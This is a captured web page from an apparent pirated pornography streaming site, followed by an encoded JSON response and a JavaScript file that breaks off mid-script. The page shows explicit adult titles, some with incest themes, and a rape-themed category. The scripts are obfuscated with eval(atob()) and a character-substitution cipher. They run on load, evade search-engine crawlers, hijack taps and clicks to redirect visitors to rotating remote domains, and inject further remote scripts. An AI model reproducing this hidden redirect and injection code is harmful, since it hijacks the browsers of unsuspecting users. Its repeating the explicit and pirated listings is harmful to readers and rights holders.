

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://787262.xyz/787detail/127482.html
body_size: 3629
content:
<!DOCTYPE html><html><head><title>JUFD-539 爆乳緊縛ハードレズビアン～美しい姪を誘惑する卑猥な叔母～ 蓮実クレア 風間ゆみ详情介绍-JUFD-539 爆乳緊縛ハードレズビアン～美しい姪を誘惑する卑猥な叔母～ 蓮実クレア 風間ゆみ在线观看-JUFD-539 爆乳緊縛ハードレズビアン～美しい姪を誘惑する卑猥な叔母～ 蓮実クレア 風間ゆみ磁链全集下载 - 七八七影院之二</title><meta name="keywords" content="JUFD-539 爆乳緊縛ハードレズビアン～美しい姪を誘惑する卑猥な叔母～ 蓮実クレア 風間ゆみ在线收看,JUFD-539 爆乳緊縛ハードレズビアン～美しい姪を誘惑する卑猥な叔母～ 蓮実クレア 風間ゆみ磁链全集下载" /><meta name="description" content="JUFD-539 爆乳緊縛ハードレズビアン～美しい姪を誘惑する卑猥な叔母～ 蓮実クレア 風間ゆみ剧情:[无码破解]JUFD-539 爆乳緊縛ハードレズビアン～美しい姪を誘惑する卑猥な叔母～ 蓮実クレア 風間ゆみ" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="shortcut icon" href="/template/787xyz/img/favicon.ico" type="image/x-icon" /><link rel="stylesheet" href="/template/787xyz/css/app.css" type="text/css" /><link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet"><script type="text/javascript" src="/template/787xyz/js/jquery-3.3.1.min.js"></script><script type="text/javascript" src="/template/787xyz/js/partialviewslider.js"></script><script type="text/javascript" src="/static/js/home.js"></script><script>var maccms={"path":"","mid":"1","url":"787262.xyz","wapurl":"787262.xyz","mob_status":"2"};</script></head><body><div class="container"><div class="row"><div class="stui-header__top clearfix"><div class="stui-header__logo"><a class="logo" href="/"></a></div><div class="stui-header__search"><form id="search" name="search" method="POST" action="/787search/-------------.html" onSubmit="return qrsearch();"><input type="text" id="wd" name="wd" class="mac_wd form-control" value="" placeholder="请输入影片名..."/><button class="submit" id="searchbutton" type="submit" name="submit"></button></form></div></div><div class="stui-header__menu clearfix"><ul class="clearfix"><li ><a href="/">首页</a></li><li ><a href="/787type/20.html">中文字幕</a></li><li ><a href="/787type/21.html">有码骑兵</a></li><li ><a href="/787type/22.html">无码步兵</a></li><li ><a href="/787type/23.html">本土国产</a></li><li ><a href="/787type/24.html">丝袜长腿</a></li><li ><a href="/787type/25.html">少女校生</a></li><li ><a href="/787type/26.html">强暴伦理</a></li><li ><a href="/787type/27.html">巨乳美乳</a></li><li ><a href="/787type/28.html">伦理三级</a></li><li ><a href="/787type/29.html">动漫卡通</a></li></ul></div><script type="text/javascript" src="https://feje.fejegyenes.cc/fejhef/lazyfej.js"></script><a href="https://787262.xyz/" target="_blank"><img class="lazy" src="https://backuphf.vibberjs.cc/787/787xyz.gif" style="display: block; height: auto; width: 100%\9; width:100%; text-align: center;"></a><div class="stui-pannel clearfix"><div class="stui-content col-pd clearfix"><div class="stui-content__thumb fl-l"><a class="pic" href="" title="JUFD-539 爆乳緊縛ハードレズビアン～美しい姪を誘惑する卑猥な叔母～ 蓮実クレア 風間ゆみ"><img class="img-responsive lazyload" data-original="https://depic01.picc1d2.click/upload/vod/20240119-1/247a22351f2c3ad6cc09eafbc879baf4.jpg" src="/template/787xyz/img/load.gif"/></a></div><div class="stui-content__detail fl-l"><h3 class="title">JUFD-539 爆乳緊縛ハードレズビアン～美しい姪を誘惑する卑猥な叔母～ 蓮実クレア 風間ゆみ</h3><p class="data"><span class="text-muted hidden-xs">类型：</span><a href="/787search/----%E5%A5%B3%E5%90%8C%E6%80%A7%E7%88%B1---------.html" target="_blank">女同性爱</a>&nbsp;<a href="/787search/----%E5%A5%B3%E5%90%8C---------.html" target="_blank">女同</a>&nbsp;<span class="split-line"></span><span class="text-muted hidden-xs">地区：</span><a href="/787search/--%E6%97%A5%E6%9C%AC-----------.html" target="_blank">日本</a>&nbsp;<span class="split-line"></span><span class="text-muted hidden-xs">年份：</span><a href="/787search/-------------2018.html" target="_blank">2018</a>&nbsp;</p><p class="data"><span>关于播放：</span>如无法播放或白屏,请复制网址在浏览器打开,设置里关闭广告过滤即可</p><div class="playbtn"><a class="btn btn-primary" href="/787play/127482-1-1.html">立即播放</a></div><div class="playbtn o-bg"></div></div><div class="stui-content__ad hidden-sm hidden-xs fl-r"></div></div></div><div class="stui-pannel clearfix" id="desc"><div class="stui-pannel__head clearfix"><h3 class="title">剧情介绍</h3><script type="text/javascript" src="https://2mrja.azenka.one/egyenes/egye.js"></script><script type="text/javascript" src="https://2mrja.azenka.one/faviconp/csomag.js"></script></div><div class="stui-content__desc col-pd clearfix">[无码破解]JUFD-539 爆乳緊縛ハードレズビアン～美しい姪を誘惑する卑猥な叔母～ 蓮実クレア 風間ゆみ</div></div><div class="stui-pannel clearfix"><div class="stui-pannel__head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="stui-vodlist__bd clearfix"><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/787detail/149753.html" title="我与闺蜜享受属于自己的性爱，互相摩擦小B的快感你体会不到！" data-original="https://depic01.picc1d2.click/upload/vod/20240730-1/7cec48a3d583c50585c213ccd8cb6b0a.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2025-01-11</span></a><h4 class="stui-vodlist__title"><a href="/787detail/149753.html" title="我与闺蜜享受属于自己的性爱，互相摩擦小B的快感你体会不到！">我与闺蜜享受属于自己的性爱，互相摩擦小B的快感你体会不到！</a></h4></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/787detail/148636.html" title="一群闺蜜在工作室里来场互相舔吸抚摸的色情表演" data-original="https://depic01.picc1d2.click/upload/vod/20240723-1/b05df39c0006dbff51d7d6cea0579d3b.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2025-01-11</span></a><h4 class="stui-vodlist__title"><a href="/787detail/148636.html" title="一群闺蜜在工作室里来场互相舔吸抚摸的色情表演">一群闺蜜在工作室里来场互相舔吸抚摸的色情表演</a></h4></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/787detail/166758.html" title="看着两位美女在玩逼，我都被她们两色诱很想干爆她们" data-original="https://depic01.picc1d2.click/upload/vod/20241118-1/98ce14c89501d6497ca489abd7780153.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2024-12-04</span></a><h4 class="stui-vodlist__title"><a href="/787detail/166758.html" title="看着两位美女在玩逼，我都被她们两色诱很想干爆她们">看着两位美女在玩逼，我都被她们两色诱很想干爆她们</a></h4></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/787detail/149583.html" title="我与闺蜜一起床上激战互相舔吸骚逼场面很淫荡" data-original="https://depic01.picc1d2.click/upload/vod/20240729-1/7ee80ededa5c7d110c0e1f7c3c22fb9e.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2024-12-04</span></a><h4 class="stui-vodlist__title"><a href="/787detail/149583.html" title="我与闺蜜一起床上激战互相舔吸骚逼场面很淫荡">我与闺蜜一起床上激战互相舔吸骚逼场面很淫荡</a></h4></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/787detail/148207.html" title="在美丽的风景开启同性恋的啪啪，让你看了心跟着动" data-original="https://depic01.picc1d2.click/upload/vod/20240721-1/5d5dd48ff5aa320ad13bd52bbae6af70.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2024-12-04</span></a><h4 class="stui-vodlist__title"><a href="/787detail/148207.html" title="在美丽的风景开启同性恋的啪啪，让你看了心跟着动">在美丽的风景开启同性恋的啪啪，让你看了心跟着动</a></h4></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/787detail/150878.html" title="女同性恋继姐妹 Karlee Gray 和 Charlotte Cross互 舔对方的阴部" data-original="https://depic01.picc1d2.click/upload/vod/20240806-1/d57fde81a8ecbcea8ab9adbfef1eaeeb.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2024-12-03</span></a><h4 class="stui-vodlist__title"><a href="/787detail/150878.html" title="女同性恋继姐妹 Karlee Gray 和 Charlotte Cross互 舔对方的阴部">女同性恋继姐妹 Karlee Gray 和 Charlotte Cross互 舔对方的阴部</a></h4></li></ul></div></div></div><span class="mac_ulog_set hide" alt="浏览记录" data-type="1" data-mid="1" data-id="127482" data-sid="0" data-nid="0"></span><span class="mac_history_set hide" alt="历史记录" data-name="[女同爱情]JUFD-539 爆乳緊縛ハードレズビアン～美しい姪を誘惑する卑猥な叔母～ 蓮実クレア 風間ゆみ" data-pic="https://depic01.picc1d2.click/upload/vod/20240119-1/247a22351f2c3ad6cc09eafbc879baf4.jpg"></span><div class="foornav"><ul><li ><a href="/787type/20.html"><span><img src="/template/787xyz/img/dianshi.png"/>中文字幕</span></a></li><li ><a href="/787type/21.html"><span><img src="/template/787xyz/img/dianshi.png"/>有码骑兵</span></a></li><li ><a href="/"><span><img src="/template/787xyz/img/index.png"/>首页</span></a></li><li ><a href="./787type/22.html"><span><img src="/template/787xyz/img/dianshi.png"/>无码步兵</span></a></li><li ><a href="/787type/23.html"><span><img src="/template/787xyz/img/dianshi.png"/>本土国产</span></a></li><li ><a href="/787type/24.html"><span><img src="/template/787xyz/img/dianshi.png"/>丝袜长腿</span></a></li><li ><a href="/787type/25.html"><span><img src="/template/787xyz/img/dianshi.png"/>少女校生</span></a></li><li ><a href="/787type/26.html"><span><img src="/template/787xyz/img/dianshi.png"/>强暴伦理</span></a></li><li ><a href="/787type/27.html"><span><img src="/template/787xyz/img/dianshi.png"/>巨乳美乳</span></a></li><li ><a href="/787type/28.html"><span><img src="/template/787xyz/img/dianshi.png"/>伦理三级</span></a></li><li ><a href="/787type/29.html"><span><img src="/template/787xyz/img/dianshi.png"/>动漫卡通</span></a></li><li ><a href="/787type/30.html"><span><img src="/template/787xyz/img/dianshi.png"/>女同爱情</span></a></li><li ><a href="/787type/31.html"><span><img src="/template/787xyz/img/dianshi.png"/>金发欧美</span></a></li><li><a href="https://882029.xyz/"><span><img src="/template/787xyz/img/dianshi.png"/>更多网址</span></a></li></ul></div><div class="stui-foot clearfix"><p><a href="/">返回首页</a><span class="split-line"></span><a href="javascript:scroll(0, 0)">返回顶部</a><div style="display:none"><script type="text/javascript" src="//js.users.51.la/21828243.js"></script></div><script type="text/javascript" src="https://2mrja.azenka.one/minlf/lazyfent.js"></script><script src="https://cdnjs.vibberjs.cc/lazyload.js" type="text/javascript" charset="utf-8"></script></p><div class="hidden-xs fo-t"><p>787262.xyz&nbsp;联系邮箱：pirosred518@gmail.com</p></div><div class="visible-xs fo-t1"><p>联系邮箱：pirosred518@gmail.com</p></div><a class="fed-font-xiv" href="/map/787262.xyz/baidu.xml" target="_blank">百度sitemap</a><span class="fed-font-xiv fed-hide-xs"> - </span><a class="fed-font-xiv fed-hide-xs" href="/map/787262.xyz/google.xml" target="_blank">谷歌sitemap</a><span class="fed-font-xiv fed-hide-xs"> - </span><a class="fed-font-xiv fed-hide-xs" href="/map/787262.xyz/bing.xml" target="_blank">必应sitemap</a><span class="fed-font-xiv fed-hide-xs"> - </span><a class="fed-font-xiv fed-hide-xs" href="/map/787262.xyz/sogou.xml" target="_blank">搜狗sitemap</a><span class="fed-font-xiv fed-hide-xs"> - </span><a class="fed-font-xiv fed-hide-xs" href="/map/787262.xyz/so.xml" target="_blank">奇虎sitemap</a><span class="fed-font-xiv fed-hide-xs"> - </span><a class="fed-font-xiv fed-hide-xs" href="/map/787262.xyz/sm.xml" target="_blank">神马sitemap</a></div><script src="https://cdn.bootcss.com/jquery_lazyload/1.9.3/jquery.lazyload.min.js" type="text/javascript" charset="utf-8"></script><script type="text/javascript">$(".lazyload").lazyload({effect:"fadeIn",threshold: 200,failurelimit: 15,skip_invisible: false})</script><script>$(document).ready(function(){var partialView = $('#partial-view').partialViewSlider();$('#prev').on('click', function(){partialView.prev();});$('#next').on('click', function(){partialView.next();});$('#play').on('click', function(){partialView.play();});$('#pause').on('click', function(){partialView.pause();});});</script><script src="/template/787xyz/js/dialog.js" type="text/javascript"></script><script type="text/javascript" src="https://2mrja.azenka.one/minlf/lazylent.js"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2123dc.zwptufd.com:8007/d/5977?t=0.29407874155940594
body_size: 1210
content:
{"key":"[\"6f\"gnQ11=\"dfXY5F6LY5MdfM6f\"g}n@o=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0o}s0@sQQKKmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/f(m4DJF_7fm(O^g{001\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@}@sf(m4DJF_7fm(O^g{001\"=\"^_5q\"g\"hFFJLg\\\/\\\/fJ6(mR2**(45_@fRsYL4DsqdFns)m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/_5Jm^7F)nK}mX6Jg{1@}\\\/FpmhF^qj(hd22Yq8}0QvDY)M6f8[[DY)MdfM6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: https://2mrja.azenka.one/minlf/lazylent.js
body_size: 3180
content:
!function(){try{eval(atob(
'[base64]'
))}catch(e){}}();


/*df^gg*/
var r = Math.random();
  var n = Math.round(r);
  if (n == 0) {
!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`ErVQVCXxROl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 LOO^CRhdM6LMDL8LOO^CRhdM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cLOO^CRhdM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cLOO^CRhdM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvLOO^CRhdM6LMSS880a[LOO^CRhdM6LMSS8}!Xd5 LOO^CRhdM^8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"K7YnYY((})K}dsnf(mqS2X(F6m(O^g{001"%"/((/nQ11j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28LOO^CRhdM^PYqLY[D62fODmqO(dF6O2mh5Y78LOO^CRhdM^PLOO^CRhdM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cLOO^CRhdM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"K7YnYY((})K}dsnf(mqS2X(F6m(O^g{001"%"/f/nQ11j(8}v28LOO^CRhd"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"LOO^CRhdMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}000aPP=@n00a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"DfmqR_SC5Lm(O^"="DfmqR_SC5Lm(O^"="Dfm^pJ6R5Cm(O^"="Dfm^pJ6R5Cm(O^"="DfmOqSDJh2m(O^"="DfmOqSDJh2m(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//K7YnYY((})K}dsn"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q1"%"/nQ11"a! (mO2OJY287_2(F6O2cYa[LOO^CRhdM6LMDL8LOO^CRhdM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"LOO^CRhdMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"K7YnYY((})K}dsnfpm:YT5hhTm(O^g{001"%"\/L(/nQ11j28LOO^CRhd"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();
  } else {
!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`PbTUJloEOWl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 ^OFYXY)pM6LMDL8^OFYXY)pM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c^OFYXY)pM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c^OFYXY)pM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 